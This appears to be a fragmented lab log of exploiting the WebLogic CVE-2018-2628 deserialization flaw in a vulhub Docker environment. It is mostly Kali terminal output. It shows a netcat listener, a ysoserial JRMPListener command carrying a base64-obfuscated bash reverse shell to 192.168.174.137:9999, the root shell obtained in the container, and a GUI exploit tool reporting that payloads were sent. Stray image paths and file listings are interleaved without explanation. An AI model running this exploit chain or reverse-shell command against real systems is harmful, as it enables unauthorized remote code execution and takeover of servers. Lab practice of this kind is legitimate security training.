 ┌──(root㉿kali)-[~/vulhub/weblogic/CVE-2018-2628]
└─# docker-compose start
Starting weblogic ... done
┌──(root㉿kali)-[~/vulhub/weblogic/CVE-2018-2628]
└─# nc -lvvp 9999
listening on [any] 9999 ...
172.23.0.2: inverse host lookup failed: Unknown host
connect to [192.168.174.137] from (UNKNOWN) [172.23.0.2] 41390
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9b048317bd76:~/Oracle/Middleware/user_projects/domains/base_domain#
File get-pip.py test
ISCC_easy help.txt top1000.txt
JNDIExploit-1.2-SNAPSHOT.jar libc6-i386_2.31-0ubuntu9.14_amd64.so weblogic.py
PasteJ.zip lyra-main weblogic_poc.py
PasteJacker-master peda-session-ISCC_easy.txt ysoserial-0.1-cve-2018-2628-all.jar
at4 peda-session-at4.txt ysoserial-all.jar
attachment-12 peda-session-attachment-12.txt
┌──(eraser㉿kali)-[~/Desktop]
└─$ java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections3 "bash -c {echo,YmFzaCAtaSA+Ji
AvZGV2L3RjcC8xOTIuMTY4LjE3NC4xMzcvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 7777
Have connection from /172.23.0.2:40540
Reading message...
Is DGC call for [[0:0:0, -205602997]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.23.0.2:58074
Reading message...
Is DGC call for [[0:0:0, -279986607]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.23.0.2:58082
2024-07-19 10:15:17 : CVE_2018_2628_JRMP JRMPClient1 Payload已发送，请自行测试查看！
2024-07-19 10:15:17 : CVE_2018_2628_JRMP JRMPClient2 Payload已发送，请自行测试查看！
┌──(eraser㉿kali)-[~/Desktop]
└─$ chmod +x WeblogicTool_1.3.jar
┌──(eraser㉿kali)-[~/Desktop]
└─$ java -jar WeblogicTool_1.3.jar
Jul 19, 2024 10:14:41 AM com.sun.javafx.css.parser.CSSParser declaration
WARNING: CSS Error parsing '*{-fx-font-size: '16pt'}: Expected '<font-size>' while parsing '-fx-font-size' at [1,17]
ISCC_easy
ysoserial-0...
JNDIExploit...
redis-stabl...
1.txt
weblogic.py
redis-stable